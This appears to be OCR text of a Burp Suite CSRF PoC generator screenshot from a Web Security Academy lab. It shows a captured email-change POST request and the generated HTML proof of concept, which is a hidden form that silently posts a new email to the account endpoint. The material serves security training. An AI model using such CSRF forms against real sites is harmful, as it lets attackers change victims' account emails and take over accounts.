 CSRF PoC generator
Request to: https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Select extension...
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 email=2222%40qq.com
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a25008f0483b277c0296bf4006200f7.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="2222&#64;qq&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close